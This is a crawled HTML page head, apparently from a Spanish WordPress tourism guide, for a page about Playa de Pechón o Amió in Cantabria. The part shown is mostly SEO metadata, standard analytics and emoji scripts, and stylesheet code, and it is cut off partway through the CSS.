

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.guiasantander.com/sitios-de-interes/playas/playa-de-pechon-o-amio/
body_size: 51411
content:
<!DOCTYPE html>
<html dir="ltr" lang="es" prefix="og: https://ogp.me/ns#" class="no-js">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-7B16JKHQF5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-7B16JKHQF5');
</script>
	
	<script></script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/>
	<link rel="profile" href="//gmpg.org/xfn/11">
	<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8048209367429901"
     crossorigin="anonymous"></script>

	
	<title>Playa de Pechón o Amió - Guía de Santander</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.7.7 - aioseo.com -->
	<meta name="description" content="Playa: Playa de Pechón o Amió Dirección: Golfo de Vizcaya, 39594 Pechón, Cantabria Pechón (Val de San Vicente) Cantabria Bella playa situada en la costa occidental de Cantabria, la más frecuentada de las cercanas a Pechón, localidad de la que dista menos de un km. Es en realidad un tómbolo o lengua de arena que" />
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="desarrollo"/>
	<link rel="canonical" href="https://www.guiasantander.com/sitios-de-interes/playas/playa-de-pechon-o-amio/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.7.7" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="Guía de Santander - Guía Santander" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Playa de Pechón o Amió - Guía de Santander" />
		<meta property="og:description" content="Playa: Playa de Pechón o Amió Dirección: Golfo de Vizcaya, 39594 Pechón, Cantabria Pechón (Val de San Vicente) Cantabria Bella playa situada en la costa occidental de Cantabria, la más frecuentada de las cercanas a Pechón, localidad de la que dista menos de un km. Es en realidad un tómbolo o lengua de arena que" />
		<meta property="og:url" content="https://www.guiasantander.com/sitios-de-interes/playas/playa-de-pechon-o-amio/" />
		<meta property="article:published_time" content="2021-05-14T12:14:50+00:00" />
		<meta property="article:modified_time" content="2023-03-03T09:58:31+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Playa de Pechón o Amió - Guía de Santander" />
		<meta name="twitter:description" content="Playa: Playa de Pechón o Amió Dirección: Golfo de Vizcaya, 39594 Pechón, Cantabria Pechón (Val de San Vicente) Cantabria Bella playa situada en la costa occidental de Cantabria, la más frecuentada de las cercanas a Pechón, localidad de la que dista menos de un km. Es en realidad un tómbolo o lengua de arena que" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#blogposting","name":"Playa de Pech\u00f3n o Ami\u00f3 - Gu\u00eda de Santander","headline":"Playa de Pech\u00f3n o Ami\u00f3","author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/Pechon-320x240-1.jpg","width":320,"height":240},"datePublished":"2021-05-14T12:14:50+00:00","dateModified":"2023-03-03T09:58:31+00:00","inLanguage":"es-ES","mainEntityOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#webpage"},"isPartOf":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#webpage"},"articleSection":"Playas, Val de San Vicente"},{"@type":"BreadcrumbList","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","position":1,"name":"Hogar","item":"https:\/\/www.guiasantander.com\/","nextItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#listItem","name":"Playa de Pech\u00f3n o Ami\u00f3"}},{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#listItem","position":2,"name":"Playa de Pech\u00f3n o Ami\u00f3","previousItem":{"@type":"ListItem","@id":"https:\/\/www.guiasantander.com\/#listItem","name":"Hogar"}}]},{"@type":"Organization","@id":"https:\/\/www.guiasantander.com\/#organization","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","url":"https:\/\/www.guiasantander.com\/"},{"@type":"Person","@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author","url":"https:\/\/www.guiasantander.com\/author\/desarrollo\/","name":"desarrollo","image":{"@type":"ImageObject","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/edfaa2cbcb43c0343260a312abcb3b9dce3a01dd40be7599a120ebb092173afd?s=96&d=mm&r=g","width":96,"height":96,"caption":"desarrollo"}},{"@type":"WebPage","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#webpage","url":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/","name":"Playa de Pech\u00f3n o Ami\u00f3 - Gu\u00eda de Santander","description":"Playa: Playa de Pech\u00f3n o Ami\u00f3 Direcci\u00f3n: Golfo de Vizcaya, 39594 Pech\u00f3n, Cantabria Pech\u00f3n (Val de San Vicente) Cantabria Bella playa situada en la costa occidental de Cantabria, la m\u00e1s frecuentada de las cercanas a Pech\u00f3n, localidad de la que dista menos de un km. Es en realidad un t\u00f3mbolo o lengua de arena que","inLanguage":"es-ES","isPartOf":{"@id":"https:\/\/www.guiasantander.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#breadcrumblist"},"author":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"creator":{"@id":"https:\/\/www.guiasantander.com\/author\/desarrollo\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/www.guiasantander.com\/wp-content\/uploads\/2021\/05\/Pechon-320x240-1.jpg","@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#mainImage","width":320,"height":240},"primaryImageOfPage":{"@id":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/#mainImage"},"datePublished":"2021-05-14T12:14:50+00:00","dateModified":"2023-03-03T09:58:31+00:00"},{"@type":"WebSite","@id":"https:\/\/www.guiasantander.com\/#website","url":"https:\/\/www.guiasantander.com\/","name":"Gu\u00eda de Santander","description":"Gu\u00eda Santander","inLanguage":"es-ES","publisher":{"@id":"https:\/\/www.guiasantander.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//translate.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed" href="https://www.guiasantander.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Guía de Santander &raquo; Feed de los comentarios" href="https://www.guiasantander.com/comments/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.2.4 - Using Analytics tracking - https://www.monsterinsights.com/ -->
							<script src="//www.googletagmanager.com/gtag/js?id=G-P9J858CXZF"  data-cfasync="false" data-wpfc-render="false" type="text/javascript" async></script>
			<script data-cfasync="false" data-wpfc-render="false" type="text/javascript">
				var mi_version = '9.2.4';
				var mi_track_user = true;
				var mi_no_track_reason = '';
								var MonsterInsightsDefaultLocations = {"page_location":"https:\/\/www.guiasantander.com\/sitios-de-interes\/playas\/playa-de-pechon-o-amio\/"};
				if ( typeof MonsterInsightsPrivacyGuardFilter === 'function' ) {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsPrivacyGuardFilter( MonsterInsightsExcludeQuery ) : MonsterInsightsPrivacyGuardFilter( MonsterInsightsDefaultLocations );
				} else {
					var MonsterInsightsLocations = (typeof MonsterInsightsExcludeQuery === 'object') ? MonsterInsightsExcludeQuery : MonsterInsightsDefaultLocations;
				}

								var disableStrs = [
										'ga-disable-G-P9J858CXZF',
									];

				/* Function to detect opted out users */
				function __gtagTrackerIsOptedOut() {
					for (var index = 0; index < disableStrs.length; index++) {
						if (document.cookie.indexOf(disableStrs[index] + '=true') > -1) {
							return true;
						}
					}

					return false;
				}

				/* Disable tracking if the opt-out cookie exists. */
				if (__gtagTrackerIsOptedOut()) {
					for (var index = 0; index < disableStrs.length; index++) {
						window[disableStrs[index]] = true;
					}
				}

				/* Opt-out function */
				function __gtagTrackerOptout() {
					for (var index = 0; index < disableStrs.length; index++) {
						document.cookie = disableStrs[index] + '=true; expires=Thu, 31 Dec 2099 23:59:59 UTC; path=/';
						window[disableStrs[index]] = true;
					}
				}

				if ('undefined' === typeof gaOptout) {
					function gaOptout() {
						__gtagTrackerOptout();
					}
				}
								window.dataLayer = window.dataLayer || [];

				window.MonsterInsightsDualTracker = {
					helpers: {},
					trackers: {},
				};
				if (mi_track_user) {
					function __gtagDataLayer() {
						dataLayer.push(arguments);
					}

					function __gtagTracker(type, name, parameters) {
						if (!parameters) {
							parameters = {};
						}

						if (parameters.send_to) {
							__gtagDataLayer.apply(null, arguments);
							return;
						}

						if (type === 'event') {
														parameters.send_to = monsterinsights_frontend.v4_id;
							var hookName = name;
							if (typeof parameters['event_category'] !== 'undefined') {
								hookName = parameters['event_category'] + ':' + name;
							}

							if (typeof MonsterInsightsDualTracker.trackers[hookName] !== 'undefined') {
								MonsterInsightsDualTracker.trackers[hookName](parameters);
							} else {
								__gtagDataLayer('event', name, parameters);
							}
							
						} else {
							__gtagDataLayer.apply(null, arguments);
						}
					}

					__gtagTracker('js', new Date());
					__gtagTracker('set', {
						'developer_id.dZGIzZG': true,
											});
					if ( MonsterInsightsLocations.page_location ) {
						__gtagTracker('set', MonsterInsightsLocations);
					}
										__gtagTracker('config', 'G-P9J858CXZF', {"forceSSL":"true","link_attribution":"true"} );
															window.gtag = __gtagTracker;										(function () {
						/* https://developers.google.com/analytics/devguides/collection/analyticsjs/ */
						/* ga and __gaTracker compatibility shim. */
						var noopfn = function () {
							return null;
						};
						var newtracker = function () {
							return new Tracker();
						};
						var Tracker = function () {
							return null;
						};
						var p = Tracker.prototype;
						p.get = noopfn;
						p.set = noopfn;
						p.send = function () {
							var args = Array.prototype.slice.call(arguments);
							args.unshift('send');
							__gaTracker.apply(null, args);
						};
						var __gaTracker = function () {
							var len = arguments.length;
							if (len === 0) {
								return;
							}
							var f = arguments[len - 1];
							if (typeof f !== 'object' || f === null || typeof f.hitCallback !== 'function') {
								if ('send' === arguments[0]) {
									var hitConverted, hitObject = false, action;
									if ('event' === arguments[1]) {
										if ('undefined' !== typeof arguments[3]) {
											hitObject = {
												'eventAction': arguments[3],
												'eventCategory': arguments[2],
												'eventLabel': arguments[4],
												'value': arguments[5] ? arguments[5] : 1,
											}
										}
									}
									if ('pageview' === arguments[1]) {
										if ('undefined' !== typeof arguments[2]) {
											hitObject = {
												'eventAction': 'page_view',
												'page_path': arguments[2],
											}
										}
									}
									if (typeof arguments[2] === 'object') {
										hitObject = arguments[2];
									}
									if (typeof arguments[5] === 'object') {
										Object.assign(hitObject, arguments[5]);
									}
									if ('undefined' !== typeof arguments[1].hitType) {
										hitObject = arguments[1];
										if ('pageview' === hitObject.hitType) {
											hitObject.eventAction = 'page_view';
										}
									}
									if (hitObject) {
										action = 'timing' === arguments[1].hitType ? 'timing_complete' : hitObject.eventAction;
										hitConverted = mapArgs(hitObject);
										__gtagTracker('event', action, hitConverted);
									}
								}
								return;
							}

							function mapArgs(args) {
								var arg, hit = {};
								var gaMap = {
									'eventCategory': 'event_category',
									'eventAction': 'event_action',
									'eventLabel': 'event_label',
									'eventValue': 'event_value',
									'nonInteraction': 'non_interaction',
									'timingCategory': 'event_category',
									'timingVar': 'name',
									'timingValue': 'value',
									'timingLabel': 'event_label',
									'page': 'page_path',
									'location': 'page_location',
									'title': 'page_title',
									'referrer' : 'page_referrer',
								};
								for (arg in args) {
																		if (!(!args.hasOwnProperty(arg) || !gaMap.hasOwnProperty(arg))) {
										hit[gaMap[arg]] = args[arg];
									} else {
										hit[arg] = args[arg];
									}
								}
								return hit;
							}

							try {
								f.hitCallback();
							} catch (ex) {
							}
						};
						__gaTracker.create = newtracker;
						__gaTracker.getByName = newtracker;
						__gaTracker.getAll = function () {
							return [];
						};
						__gaTracker.remove = noopfn;
						__gaTracker.loaded = true;
						window['__gaTracker'] = __gaTracker;
					})();
									} else {
										console.log("");
					(function () {
						function __gtagTracker() {
							return null;
						}

						window['__gtagTracker'] = __gtagTracker;
						window['gtag'] = __gtagTracker;
					})();
									}
			</script>
				<!-- / Google Analytics by MonsterInsights -->
		<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.guiasantander.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='cnss_font_awesome_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/all.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_font_awesome_v4_shims-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/font-awesome/css/v4-shims.min.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='cnss_css-css' href='https://www.guiasantander.com/wp-content/plugins/easy-social-icons/css/cnss.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='mec-select2-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/select2/select2.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-font-icons-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/iconfonts.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-frontend-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/frontend.min.css?ver=6.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltip.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-tooltip-shadow-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/tooltip/tooltipster-sideTip-shadow.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='featherlight-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/featherlight/featherlight.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-google-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C700%7CRoboto%3A100%2C300%2C400%2C700&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-lity-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/packages/lity/lity.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mec-general-calendar-style-css' href='https://www.guiasantander.com/wp-content/plugins/modern-events-calendar-lite/assets/css/mec-general-calendar.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.guiasantander.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='wp-block-library-theme-inline-css' type='text/css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='directorist-account-button-style-css' href='https://www.guiasantander.com/wp-content/plugins/directorist/blocks/build/account-button/style-index.css?ver=1.0.0' type='text/css' media='all' />
<style id='directorist-search-modal-style-inline-css' type='text/css'>
/*!****************************************************************************************************************************************************************************************************************************************************!*\
  !*** css ./node_modules/css-loader/dist/cjs.js??ruleSet[1].rules[4].use[1]!./node_modules/postcss-loader/dist/cjs.js??ruleSet[1].rules[4].use[2]!./node_modules/sass-loader/dist/cjs.js??ruleSet[1].rules[4].use[3]!./src/search-modal/style.scss ***!
  \****************************************************************************************************************************************************************************************************************************************************/
/* BEM Element and Modifier */
.dspb-container, .dspb-container-fluid {
  width: 100%;
  padding-right: var(--bs-gutter-x, 0.75rem);
  padding-left: var(--bs-gutter-x, 0.75rem);
  margin-right: auto;
  margin-left: auto;
}

@media (min-width: 576px) {
  .dspb-container, .dspb-container-sm {
    max-width: 540px;
  }
}
@media (min-width: 768px) {
  .dspb-container, .dspb-container-md, .dspb-container-sm {
    max-width: 720px;
  }
}
@media (min-width: 992px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm {
    max-width: 960px;
  }
}
@media (min-width: 1200px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl {
    max-width: 1140px;
  }
}
@media (min-width: 1400px) {
  .dspb-container, .dspb-container-lg, .dspb-container-md, .dspb-container-sm, .dspb-container-xl, .dspb-container-xxl {
    max-width: 1320px;
  }
}
.dspb-row {
  --bs-gutter-x: 1.5rem;
  --bs-gutter-y: 0;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-wrap: wrap;
      -ms-flex-wrap: wrap;
          flex-wrap: wrap;
  margin-top: calc(var(--bs-gutter-y) * -1);
  margin-right: calc(var(--bs-gutter-x) * -0.5);
  margin-left: calc(var(--bs-gutter-x) * -0.5);
}

.dspb-row > * {
  width: 100%;
}

/* Header Search Popup */
.directorist-search-popup-block__popup:not(.responsive-true) {
  position: fixed;
  top: 0;
  left: 0;
  width: 100%;
  height: auto;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  -webkit-transform: translate(0, -50%) scaleY(0);
          transform: translate(0, -50%) scaleY(0);
  opacity: 0;
  visibility: hidden;
  z-index: 1031;
  background-color: var(--directorist-color-white);
  -webkit-box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
          box-shadow: 0 5px 10px rgba(143, 142, 159, 0.1);
}
.directorist-search-popup-block__popup:not(.responsive-true).show {
  -webkit-transform: translate(0, 0) scaleY(1);
          transform: translate(0, 0) scaleY(1);
  opacity: 1;
  visibility: visible;
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__popup.responsive-true .directorist-search-form-action__modal {
    display: none;
  }
}
.directorist-search-popup-block__form {
  max-height: 400px;
  overflow-y: auto;
  overflow-x: hidden;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  padding: 30px;
  margin-bottom: 30px;
  scrollbar-width: thin;
  scrollbar-color: var(--directorist-color-border) var(--directorist-color-white);
}
@media only screen and (max-width: 767px) {
  .directorist-search-popup-block__form {
    padding: 30px 0 0;
  }
}
@media only screen and (max-width: 575px) {
  .directorist-search-popup-block__form {
    padding: 30px 30px 0 6px;
  }
}
.directorist-search-popup-block__form::-webkit-scrollbar {
  width: 11px;
}
.directorist-search-popup-block__form::-webkit-scrollbar-track {
  background: var(--directorist-color-white);
}
.directorist-search-popup-block__form::-webkit-scrollbar-thumb {
  background-color: var(--directorist-color-border);
  border-radius: 6px;
  border: 3px solid var(--directorist-color-white);
}
.directorist-search-popup-block__form-close {
  position: fixed;
  top: 35px;
  right: 50px;
  border: none;
  opacity: 1;
  cursor: pointer;
  -webkit-transition: 0.3s ease-in-out;
  transition: 0.3s ease-in-out;
  z-index: 99999;
  line-height: 0.8;
  display: -webkit-box;
  display: -webkit-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-align: center;
  -webkit-align-items: center;
      -ms-flex-align: center;
          align-items: center;
  -webkit-box-pack: center;
  -webkit-justify-content: center;
      -ms-flex-pack: center;
          justify-content: center;
  width: 30px;
  height: 30px;
  border-radius: 50%;
  background-color: rgba(var(--directorist-color-danger-rgb), 0.15);
